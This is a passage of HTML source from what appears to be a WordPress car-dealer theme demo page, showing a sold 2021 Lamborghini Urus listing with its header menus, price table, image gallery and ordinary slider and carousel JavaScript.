<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/js/price.js?ver=3.1" id="stm_price_api-js"></script>
<script type="text/javascript" src="https://static.stylemixthemes.com/shared/envato-switcher/inline.js?ver=1.0" id="envato-switcher-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/classie.js?ver=5.6.49" id="stm-classie-js"></script>
<script></script><link rel="https://api.w.org/" href="https://motors.stylemixstage.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motors.stylemixstage.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel="canonical" href="https://motors.stylemixstage.com/listings/lamborghini-urus-2021/" />
<link rel='shortlink' href='https://motors.stylemixstage.com/?p=2690' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motors.stylemixstage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotors.stylemixstage.com%2Flistings%2Flamborghini-urus-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motors.stylemixstage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotors.stylemixstage.com%2Flistings%2Flamborghini-urus-2021%2F&#038;format=xml" />
		<script type="text/javascript">
            var stm_lang_code = 'en';
						var ajaxurl = 'https://motors.stylemixstage.com/wp-admin/admin-ajax.php';
            var mvl_current_ajax_url = 'https://motors.stylemixstage.com/listings/lamborghini-urus-2021/';
			var stm_site_blog_id = "1";
			var stm_added_to_compare_text = "Added to compare";
			var stm_removed_from_compare_text = "was removed from compare";
			var stm_already_added_to_compare_text = "You have already added 3 cars";
			var reset_all_txt = "Reset All";
            var photo_remaining_singular = 'more photo';
            var photo_remaining_plural = 'more photos';
		</script>
			<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://motors.stylemixstage.com/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"d1251723c9","get_image_url":"ea3982acb2","wpcfto_upload_file":"f24d3caee7","wpcfto_search_posts":"2b17f469d4","wpcfto_regenerate_fonts":"4057b99948","wpcfto_create_term":"89860813c2"};
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.28 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cropped-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cropped-favicon-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1686213543067{margin-bottom: 20px !important;}.vc_custom_1686213534290{margin-bottom: 20px !important;}.vc_custom_1448521543990{margin-top: 36px !important;margin-bottom: 23px !important;}.vc_custom_1445931891055{margin-bottom: 29px !important;}.vc_custom_1445932251080{margin-bottom: 33px !important;}.vc_custom_1448521810500{margin-bottom: 19px !important;}.vc_custom_1448521817227{margin-bottom: 19px !important;}.vc_custom_1448521832735{margin-bottom: 25px !important;}.vc_custom_1448521838574{margin-bottom: 25px !important;}.vc_custom_1448521845021{margin-bottom: 25px !important;}.vc_custom_1448521851214{margin-bottom: 25px !important;}.vc_custom_1448521886977{margin-top: -4px !important;margin-right: 12px !important;}.vc_custom_1448521886982{margin-bottom: 18px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1445945228480{margin-bottom: 33px !important;}.vc_custom_1455881172788{margin-top: 2px !important;margin-right: 15px !important;}.vc_custom_1455881172791{margin-bottom: 12px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1455881254293{margin-top: 4px !important;margin-right: 15px !important;}.vc_custom_1455881254294{margin-bottom: 14px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1448604718188{margin-top: 4px !important;margin-right: 15px !important;}.vc_custom_1448604718190{margin-bottom: -11px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1448522065606{margin-top: -4px !important;margin-right: 15px !important;}.vc_custom_1448522065607{margin-bottom: 18px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="listings-template-default single single-listings postid-2690 theme-motors stm-hoverable-interactive-galleries stm-user-not-logged-in woocommerce-no-js stm-macintosh stm-template-car_dealer stm-layout-header-car_dealer has-breadcrumb_navxt single_builder_none wpb-js-composer js-comp-ver-8.0 vc_responsive"  ontouchstart="">
<div id="wrapper">
				<div id="header">
				
<div class="header-main ">
	<div class="container">
		<div class="clearfix">
			<!--Logo-->
			<div class="logo-main  " style="margin-top: 18px; ">
									<a class="bloglogo" href="https://motors.stylemixstage.com/">
						<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/logo.svg"
							style="width: 138px;"
							title="Home"
							alt="Logo"
						/>
					</a>
										<div class="mobile-contacts-trigger visible-sm visible-xs">
						<i class="stm-icon-phone-o"></i>
						<i class="stm-icon-close-times"></i>
					</div>
					
				<div class="mobile-menu-trigger visible-sm visible-xs">
					<span></span>
					<span></span>
					<span></span>
				</div>
			</div>

						<div class="top-info-wrap">
				<div class="header-top-info">
					<div class="clearfix">
						<!-- Header top bar Socials -->
													<div class="pull-right">
								<div class="header-main-socs">
									<ul class="clearfix">
																					<li>
												<a href="https://www.facebook.com/" target="_blank">
													<i class="fab fa-facebook"></i>
												</a>
											</li>
																			</ul>
								</div>
							</div>
						
													<div class="pull-right">
								<div class="header-secondary-phone header-secondary-phone-single">
																		<div class="phone">
																							<span class="phone-label">
													Service												</span>
																						<span class="phone-number heading-font">
												<a href="tel:878-3853-9576">
													878-3853-9576												</a>
											</span>
										</div>
																												<div class="phone">
																							<span class="phone-label">
													Parts												</span>
																						<span class="phone-number heading-font">
												<a href="tel:878-0505-0440">
													878-0505-0440												</a>
											</span>
										</div>
																	</div>
							</div>
												<!--Header main phone-->
													<div class="pull-right">
								<div class="header-main-phone heading-font">
									<i class="stm-icon-phone "></i>									<div class="phone">
																					<span class="phone-label">
												Phone											</span>
																				<span class="phone-number heading-font">
											<a href="tel:878-9674-4455">
												878-9674-4455											</a>
										</span>
									</div>
								</div>
							</div>
												<!--Header address-->
													<div class="pull-right">
								<div class="header-address">
									<i class="stm-icon-pin "></i>									<div class="address">
																					<span class="heading-font">
												1840 E Garvey Ave South West Covina, CA 91791											</span>
																							<span id="stm-google-map"
													class="fancy-iframe"
													data-iframe="true"
													data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3023.800286590775!2d-73.9883789841383!3d40.7224127793308!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c25983b59a3e29%3A0xbe92821c6b349d4a!2sA%20Ave%2C%20New%20York%2C%20NY%2C%20USA!5e0!3m2!1sen!2s!4v1569240444152!5m2!1sen!2s"
												>
													View on map												</span>
																														</div>
								</div>
							</div>
											</div> <!--clearfix-->
				</div> <!--header-top-info-->
			</div> <!-- Top info wrap -->
		</div> <!--clearfix-->
	</div> <!--container-->
</div> <!--header-main-->

<div id="header-nav-holder" class="hidden-sm hidden-xs">
	<div class="header-nav header-nav-default header-nav-fixed">
		<div class="container">
			<div class="header-help-bar-trigger">
				<i class="fas fa-chevron-down"></i>
			</div>
			<div class="header-help-bar">
				<ul>
					<li class="help-bar-vin">
	<a href="https://motors.stylemixstage.com/vin-decoder/"
	   title="Motors Vin Decoder">
		<span class="list-label heading-font">Vin-Check</span>
		<img src="https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder/assets/img/vin-check-btn.svg ">
	</a>
</li>											<li class="help-bar-compare">
							<a href="https://motors.stylemixstage.com/compare/" title="View compared items">
								<span class="list-label heading-font">Compare</span>
								<i class="stm-icon-speedometr2 list-icon" style=""></i>								<span class="list-badge">
									<span class="stm-current-cars-in-compare" data-contains="compare-count"></span>
								</span>
							</a>
						</li>
																						<!--Shop archive-->
						<li class="help-bar-shop">
							<a href="https://motors.stylemixstage.com/cart/" title="Watch shop items">
								<span class="list-label heading-font">
									Cart								</span>
								<i class="stm-icon-shop_bag list-icon" style=""></i>								<span class="list-badge">
									<span class="stm-current-items-in-cart">
																			</span>
								</span>
							</a>
						</li>
																			</ul>
			</div>
			<div class="main-menu">
				<ul class="header-menu clearfix" style="">
					<li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-202"><a>Home</a>
<ul class="sub-menu">
	<li id="menu-item-3398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3398"><a href="https://motors.stylemixstage.com/">with Revolution Slider</a></li>
	<li id="menu-item-3450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3450"><a href="https://motors.stylemixstage.com/home-page-three/">with Hero Slider</a></li>
	<li id="menu-item-3397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3397"><a href="https://motors.stylemixstage.com/home-page-two/">with Hero Banner</a></li>
</ul>
</li>
<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://motors.stylemixstage.com/inventory/">Inventory</a>
<ul class="sub-menu">
	<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1308"><a href="https://motors.stylemixstage.com/inventory/">Standard Inventory</a>
	<ul class="sub-menu">
		<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://motors.stylemixstage.com/inventory/">Inventory Sidebar Left</a></li>
		<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a href="/inventory/?filter_position=right">Inventory Sidebar Right</a></li>
	</ul>
</li>
	<li id="menu-item-1366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1366"><a href="/modern-inventory/?view_type=grid">Modern Inventory</a>
	<ul class="sub-menu">
		<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://motors.stylemixstage.com/modern-inventory/">Inventory Sidebar Left</a></li>
		<li id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1284"><a href="/modern-inventory/?filter_position=right">Inventory Sidebar Right</a></li>
	</ul>
</li>
	<li id="menu-item-3050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3050"><a href="https://motors.stylemixstage.com/sold-inventory/">Sold Inventory</a></li>
	<li id="menu-item-721" class="menu-item menu-item-type-post_type menu-item-object-listings menu-item-721"><a href="https://motors.stylemixstage.com/listings/impala-super-sport-series-67-six-cyl/">Single Inventory Page</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-203"><a href="#">Pages</a>
<ul class="sub-menu">
	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://motors.stylemixstage.com/about-us/">About Us</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://motors.stylemixstage.com/auto-loan-calculator/">Auto Loan Calculator</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-936"><a href="https://motors.stylemixstage.com/compare/">Vehicle Comparison</a></li>
	<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://motors.stylemixstage.com/sell-a-car/">Sell a car</a></li>
	<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://motors.stylemixstage.com/service/">Services</a></li>
	<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://motors.stylemixstage.com/faq/">FAQ</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://motors.stylemixstage.com/typography/">Typography</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://motors.stylemixstage.com/shortcodes/">Shortcodes</a></li>
	<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://motors.stylemixstage.com/coming-soon/">Coming Soon</a></li>
	<li id="menu-item-928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-928"><a href="/404-page/">404 page</a></li>
</ul>
</li>
<li id="menu-item-2107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2107 stm_megamenu stm_megamenu__boxed"><a href="#">Mega Menu</a>
<ul class="sub-menu">
	<li id="menu-item-2108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2108"><div class="menu-title heading-font">Special Offers</div><div class="stm-special-offers"><div class="special-wrap"><div class="img-wrap"><a href="https://motors.stylemixstage.com/listings/ford-f-150-raptor-62l-v8-at/"><img src="https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-120x120.jpg" /></a></div><div class="title-price-wrap"><div class="car-title"><a href="https://motors.stylemixstage.com/listings/ford-f-150-raptor-62l-v8-at/">Ford F-150 Raptor 6,2L V8 AT</a></div><div class="prices"><span class="normal_price normal_font">$78 000</span></div></div></div><div class="special-wrap"><div class="img-wrap"><a href="https://motors.stylemixstage.com/listings/lexus-2021-rx/"><img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-120x120.jpg" /></a></div><div class="title-price-wrap"><div class="car-title"><a href="https://motors.stylemixstage.com/listings/lexus-2021-rx/">Lexus RX-350 White Leather &#038; Harman Kardon</a></div><div class="prices"><span class="normal_price normal_font has_sale">$27 000</span><span class="sale_price heading-font">$22 000</span></div></div></div></div></li>
	<li id="menu-item-2109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2109"><div class="menu-title heading-font">New Vehicles</div>
	<ul class="sub-menu">
		<li id="menu-item-2110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2110"><a href="/inventory/?condition=new-cars">New Vehicles</a></li>
		<li id="menu-item-2111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2111"><a href="/inventory/?condition=new-cars&#038;make=chevrolet">Chevrolet Cars</a></li>
		<li id="menu-item-2112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2112"><a href="/inventory/?body%5B0%5D=off-road">Off-Road Cars</a></li>
		<li id="menu-item-2113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2113"><a href="/inventory/?make=tesla">Tesla Cars</a></li>
	</ul>
</li>
	<li id="menu-item-2114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2114"><div class="menu-title heading-font">Quick Search</div>
	<ul class="sub-menu">
		<li id="menu-item-2116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2116"><a href="/inventory/?serie=c-class">C-Class Cars</a></li>
		<li id="menu-item-2115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2115"><a href="/inventory/?condition=used-cars">Used Vehicles</a></li>
		<li id="menu-item-2117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2117"><a href="/inventory/?min_price=2000&#038;max_price=30500">Cheaper Cars</a></li>
		<li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2118"><a href="/inventory/?ca-year=1990">Older than 2000</a></li>
	</ul>
</li>
	<li id="menu-item-2119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2119"><div class="menu-title heading-font">Contacts</div><ul class='mm-list'><li class='normal_font'><i class='fas fa-envelope'></i>info@stylemixthemes.com</li><li class='normal_font'><i class='fas fa-phone'></i>+1 628 123 4000</li><li class='normal_font'><i class='fas fa-map-marker'></i>1010 Avenue of the Moon, NY 10018 US.</li><li class='normal_font'><i class='fas fa-clock'></i>Mon-Sat: 8:00AM-6:00PM</li></ul></li>
</ul>
</li>
<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-1311"><a href="https://motors.stylemixstage.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-764"><a href="/blog/?sidebar-position=none">Blog &#8211; Grid Full Width</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-763"><a href="/blog/?&#038;view-type=list&#038;show-title-box=hide&#038;show-breadcrumbs=yes">List with Right Sidebar</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#">Single Post Templates</a>
	<ul class="sub-menu">
		<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-703"><a href="https://motors.stylemixstage.com/teslas-autopilot-system-is-awesome-and-creepy-and-a-sign-of-a-beautiful-future/">Post with Right Sidebar</a></li>
		<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-702"><a href="https://motors.stylemixstage.com/motors-rock/">Post with Left Sidebar</a></li>
		<li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-701"><a href="https://motors.stylemixstage.com/motors-rocks/">Post Full Width</a></li>
		<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-806"><a href="https://motors.stylemixstage.com/tesla-says-reliability-problems-cut-in-half-after-consumer-reports-snub/">Post Modern Layout</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://motors.stylemixstage.com/shop/">Shop</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a href="https://motors.stylemixstage.com/contact-us/">Contact</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
				</div> <!-- id header -->
				
						<div id="main">
		
	<!-- Breads -->
		<div class="stm-single-car-page single-listings-template">
			
			<div class="container">
				<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="stm-vc-single-car-content-left wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg"><div class="vc_column-inner vc_custom_1686213534290"><div class="wpb_wrapper">
	<div class="single-car-prices">
							<div class="single-regular-sale-price">
			<table>
								<tr>
					<td>
						<div class="regular-price-with-sale">
							Old Price														<strong>
								$340 000							</strong>
						</div>
					</td>
					<td>
													NEW PRICE						<div class="h4" >$305 000</div>
					</td>
				</tr>
			</table>
		</div>
						</div>
	
</div></div></div></div>
<h1 class="title stm_listing_title  vc_custom_1686213543067 h2">
	Lamborghini Urus 2021</h1>
<div class="single-car-actions">
	<ul class="list-unstyled clearfix">
		
		<!--Stock num-->
					<li>
				<div class="stock-num heading-font"><span>stock						# </span>153093</div>
			</li>
		
		<!--Schedule-->
					<li>
				<a href="#" class="car-action-unit stm-schedule" data-toggle="modal" data-target="#test-drive">
					<i class="stm-icon-steering_wheel"></i>
					<span>Schedule Test Drive</span>
				</a>
			</li>
		
		<!--Compare-->
					<li data-compare-id="2690">
				<a href="#" class="car-action-unit add-to-compare stm-added" style="display: none;" data-id="2690" data-action="remove" data-post-type="listings">
					<i class="stm-icon-added stm-unhover"></i>
					<span class="stm-unhover">in compare list</span>
					<div class="stm-show-on-hover">
						<i class="stm-icon-remove"></i>
						<span>Remove from list</span>
					</div>
				</a>
				<a href="#" class="car-action-unit add-to-compare" data-id="2690" data-action="add" data-post-type="listings">
					<i class="stm-icon-add"></i>
					<span>Add to compare</span>
				</a>
			</li>
		
		<!--PDF-->
							

		<!--Share-->
					<li class="stm-shareble">

				<a
					href="#"
					class="car-action-unit stm-share"
					title="Share this"
					download>
					<i class="stm-icon-share"></i>
					<span>Share this</span>
				</a>

								<div class="stm-a2a-popup">
					<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://motors.stylemixstage.com/listings/lamborghini-urus-2021/" data-a2a-title="Lamborghini Urus 2021 Stage 2, Akrapovic Exhaust"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fmotors.stylemixstage.com%2Flistings%2Flamborghini-urus-2021%2F&amp;linkname=Lamborghini%20Urus%202021%20Stage%202%2C%20Akrapovic%20Exhaust" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fmotors.stylemixstage.com%2Flistings%2Flamborghini-urus-2021%2F&amp;linkname=Lamborghini%20Urus%202021%20Stage%202%2C%20Akrapovic%20Exhaust" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>				</div>
							</li>
		
		<!--Print button-->
		
		
		
	</ul>
</div>



<div class="stm-car-carousels">

	<!--New badge with videos-->
		
					<div class="special-label h5" style=background-color:#fc4e4e;>
			Sold		</div>
	
	<div class="stm-big-car-gallery owl-carousel">

					<div class="stm-single-image" data-id="big-image-2691">
				<a href="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-18.jpg" class="stm_fancybox" rel="stm-car-gallery">
					<img fetchpriority="high" decoding="async" width="798" height="466" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-18-798x466.jpg" class="img-responsive wp-post-image" alt="" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-18-798x466.jpg 798w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-18-825x483.jpg 825w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-18-350x205.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-18-700x410.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-18-240x140.jpg 240w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-18-280x165.jpg 280w" sizes="(max-width: 798px) 100vw, 798px" />				</a>
			</div>
				
		
		
		
																						<div class="stm-single-image" data-id="big-image-2692">
						<a href="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-18.jpg" class="stm_fancybox" rel="stm-car-gallery">
														<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-18-798x466.jpg" alt="Lamborghini Urus 2021 Stage 2, Akrapovic Exhaust full"/>
						</a>
					</div>
																								<div class="stm-single-image" data-id="big-image-2693">
						<a href="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-18.jpg" class="stm_fancybox" rel="stm-car-gallery">
														<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-18-798x466.jpg" alt="Lamborghini Urus 2021 Stage 2, Akrapovic Exhaust full"/>
						</a>
					</div>
									
		
	</div>


					<div class="stm-thumbs-car-gallery owl-carousel">
							<div class="stm-single-image" id="big-image-2691">
					<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-18-255x161.jpg" class="img-responsive wp-post-image" alt="" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-18-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-18-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-18-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-18-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-18-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-18-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-18-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-18-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-18-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-18-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-18-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-18-398x251.jpg 398w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-18.jpg 1110w" sizes="(max-width: 255px) 100vw, 255px" />				</div>
			
																							<div class="stm-single-image" id="big-image-2692">
														<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-18-255x161.jpg" alt="Lamborghini Urus 2021 Stage 2, Akrapovic Exhaust full"/>
						</div>
																									<div class="stm-single-image" id="big-image-2693">
														<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-18-255x161.jpg" alt="Lamborghini Urus 2021 Stage 2, Akrapovic Exhaust full"/>
						</div>
												
			
			
		</div>
	
</div>


<!--Enable carousel-->
		<script>
jQuery(document).ready(function ($) {
	var big = jQuery('.stm-big-car-gallery');
	var small = jQuery('.stm-thumbs-car-gallery');
	var flag = false;
	var duration = 800;

	var owlRtl = false;
	if (jQuery('body').hasClass('rtl')) {
		owlRtl = true;
	}

	big
		.owlCarousel({
			rtl: owlRtl,
			items: 1,
			smartSpeed: 800,
			dots: false,
			nav: false,
			margin: 0,
			autoplay: false,
			loop: false,
			responsiveRefreshRate: 1000
		})
		.on('changed.owl.carousel', function (e) {
			jQuery('.stm-thumbs-car-gallery .owl-item').removeClass('current');
			jQuery('.stm-thumbs-car-gallery .owl-item').eq(e.item.index).addClass('current');
			if (!flag) {
				flag = true;
				small.trigger('to.owl.carousel', [e.item.index, duration, true]);
				flag = false;
			}
		});

	small
		.owlCarousel({
			rtl: owlRtl,
			items: 5,
			smartSpeed: 800,
			dots: false,
			margin: 22,
			autoplay: false,
			nav: true,
			navElement: 'div',
			loop: false,
			navText: [],
			responsiveRefreshRate: 1000,
			responsive: {
				0: {
					items: 2
				},
				500: {
					items: 4
				},
				768: {
					items: 5
				},
				1000: {
					items: 5
				}
			}
		})
		.on('click', '.owl-item', function (event) {
			big.trigger('to.owl.carousel', [jQuery(this).index(), 400, true]);
		});

	if (jQuery('.stm-thumbs-car-gallery .stm-single-image').length < 6) {
		jQuery('.stm-single-car-page .owl-controls').hide();
		jQuery('.stm-thumbs-car-gallery').css({'margin-top': '22px'});
	}

	jQuery('.stm-big-car-gallery .owl-dots').remove();
	jQuery('.stm-big-car-gallery .owl-nav').remove();

	jQuery('.stm-thumbs-car-gallery .owl-nav .owl-prev').on('click', function (e) {
		big.trigger('prev.owl.carousel');
	});

